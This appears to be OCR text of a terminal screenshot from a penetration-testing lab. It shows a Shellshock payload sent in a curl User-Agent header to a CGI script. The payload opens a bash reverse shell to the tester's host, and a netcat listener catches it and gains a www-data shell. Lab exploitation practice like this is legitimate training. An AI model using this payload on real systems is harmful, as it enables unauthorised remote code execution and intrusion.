 ┌──(0xfl0k1㉿drakkar)-[~]
└─$ curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.45.248/6
66 0>&1' http://192.168.244.87/cgi-bin/test
0xfl0k1@drakkar: ~ 77x22
┌──(0xfl0k1㉿drakkar)-[~]
└─$ rlwrap -cAr nc -nlvp 666
listening on [any] 666 ...
connect to [192.168.45.248] from (UNKNOWN) [192.168.244.87] 40840
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ cat local.txt
cat local.txt
www-data@ubuntu:/usr/lib/cgi-bin$